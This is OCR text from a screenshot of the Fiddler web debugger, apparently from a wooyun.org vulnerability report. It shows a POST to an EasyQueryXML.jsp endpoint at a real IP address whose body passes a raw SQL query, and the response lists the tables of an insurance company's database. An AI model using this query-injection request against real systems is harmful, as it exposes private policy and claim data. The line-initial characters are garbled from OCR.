 Fiddler Web Debugger
RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
TTP/1.1 200 OK
ate: Mon, 13 Jul 2015 01:42:20 GMT
erver: Apache/2.2.27 (Unix)
ache-Control: no-cache
ragma: No-cache
ontent-Length: 2730
xpires: Thu, 01 Jan 1970 00:00:00 GMT
eep-Alive: timeout=5, max=100
onnection: Keep-Alive
ontent-Type: text/html;charset=GBK
057^LPMOVE^LPPENOTICE^LPPENOTICEITEM^LPPERINVESTPLAN^LPPERSON^LPPOL^LPPRE
^LPPREMTOACC^LPPREM_1^LPRETURNLOAN^LPREVALIDATETRACK^LPRREPORT^LPRTCODE^L
RTDEFINITION^LPRTPRINTLOG^LPRTRELATED^LPRTRELATED_0808^LPRTTEMPLETE^LPRTT
MPLETELOG^LPRTXMLSTYLE^LPSPEC^LPSUBMITAPPLY^LPSUBMITAPPLYTRACE^LPUWERROR^
PUWMASTER^LPUWMASTERMAIN^LPUWSUB^LPUWSUBMAIN^LQBENEFIT^LQBENEFITDUTYPARAM
LQBENEFITTORISK^LABRANCHLEVEL^LABRANCHLEVEL_130816^LACHARGEZJ^LACOM^LACOM
ASSESSCLASS^LACOMMISION^LACOMMISIONDETAIL^LACOMRISKFACTOR^LACOMTOAGENT^LA
OMTOAGENTNEW^LACUSTOMERQUALITYRECORD^LADIMISSION^LADIMISSIONB^LAEXRATE^LA
OLS^LAINDEXINFO^LAINDEXINFOB^LAINDEXINFOTEMP^LAINDEXVSASSESS^LAINDEXVSCOM
^LAINDEXVSCOMM_0814^LAINDEXVSCOMM_13081402^LAJAGETASSUMONEY^LALINKUPWAGE^
APLAN^LAPRESENCE^LAPROEXRATE^LARATECHARGENEW^LARATECOMMISION^LARELATION^L
RELATIONB^A001^ACC_AR_RATE^ACC_CT_RATE^LDMENUTOOPENID^BONUS_BWZX^CV_BWZX^
T_BWZX^LSINSURETRACE^LWXUSERFOLLOWOPENID^LWXFOLLOWUSERPOINTTRACE^LWXFOLLO
USERGIFT^LDWXGIFT^LDWXPOINTRULE^LDWXPOINTRULETRACE^LDACCESSTOKENGRP^LLCLA
MPOPEDOM^LLCLAIMUSER^LLCLAIMUWDETAIL^LLCLAIMUWDUTYFEE^LLCLAIMUWDUTYKIND^L
CLAIMUWMAIN^LLCLAIMUWMDETAIL^LLCLAIMUWPOLICY^LLCLMLIMITAMNTTRACE^LLCOMMEN
HOSPITAL^LLCOMMENDHOSPITAL_BAK^LLCONTHANGUPSTATE^LLCONTSTATE^LLCUWBATCH^L
CUWMASTER^LLCUWSUB^LLDUTYCTRL^LLDUTYCTRLINDEX^LLEXEMPT^LLFEEMAIN^LLGRPCLA
MPOPEDOM^LLGRPCLAIMUSER^LLINQAPPLY^LLINQCERTIFICATE^LLINQCONCLUSION^LLINQ
OURSE^LLINQFEE^LLISSUEPOL^LLMAFFIX^LLMAFFIX_BAK^LLMAPPREASONAFFIX^LLOTHER
ACTOR^LLPARACLAIMSIMPLE^LLPARADEFORMITY^LLPARAPRINT^LLPARAPUPILAMNT^LLPRE
AYCLAIM^LLPREPAYDETAIL^LDSIGNIN^LDSTRATEGY^LDSYSERRLOG^LDSYSTRACE^LDSYSVA
^LDSYSVAR_130816^LDTASK^LDTASKB0510^LDTASKGROUP^LDTASKGROUPB0510^LDTASKGR
UPDETAIL^LDTASKGROUPDETAILB0510^LDTASKGROUP_BAK^LDTASKMSGITEM^LDTASKPARAM
LDTASKPLAN^LDTASKPLANB0510^LDTASKPLANTRANSBAK^LDTASKPLAN_BAK0728^LDTASKRU
LOG^LDTASKSERVER^LDTASKSERVERPARAM^LDTASKSERVICETEST^LDTASKTABCONFIG^LDTA
Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
aders TextView WebForms HexView Auth Cookies Raw JSON XML
OST http://219.143.162.218/htwx/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
ccept: */*
ccept-Language: zh-cn
eferer: http://219.143.162.218/htwx/wxaccounts/WXFollowUserGift.jsp
ccept-Encoding: gzip, deflate
ser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
ost: 219.143.162.218
ontent-Length: 41
onnection: Keep-Alive
ragma: no-cache
ookie:
elect table_name from user_tables &1&0&0
nd... (press Ctrl+Enter to highlight all) View in Notepad
t SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
ON XML
ontent-Length: 2730
xpires: Thu, 01 Jan 1970 00:00:00 GMT
eep-Alive: timeout=5, max=100
onnection: Keep-Alive
ontent-Type: text/html;charset=GBK
1057^LPMOVE^LPPENOTICE^LPPENOTICEITEM^LPPERINVESTPLAN^LPPERSON^LPPOL^LPPREM^LPPREMTOACC^LPPREM_1^LPF
nd... (press Ctrl+Enter to highlight all) View in Notepad
09:58:54.3906402
www.wooyun.org